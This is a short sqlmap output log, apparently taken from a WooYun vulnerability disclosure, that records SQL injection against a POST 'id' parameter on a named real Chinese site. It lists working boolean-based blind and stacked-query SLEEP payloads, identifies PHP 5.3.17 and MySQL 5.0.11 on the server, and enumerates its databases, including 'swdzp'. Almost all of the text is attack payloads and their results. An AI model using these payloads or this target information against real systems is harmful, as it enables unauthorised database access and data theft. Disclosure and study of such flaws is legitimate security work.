 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=-1' OR 1=1 AND 5141=5141 -- &pageNumber=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=-1' OR 1=1;(SELECT * FROM (SELECT(SLEEP(5)))cfAr)# -- &pageNumbe
r=1
---
[09:43:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5.0.11
[09:43:18] [INFO] fetching database names
[09:43:18] [INFO] fetching number of databases
[09:43:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:43:18] [INFO] retrieved: 2
[09:43:19] [INFO] retrieved: information_schema
[09:43:39] [INFO] retrieved: swdzp
available databases [2]:
[*] information_schema
[*] swdzp
[09:43:45] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\dzp.e23.cn'
www.wooyun.org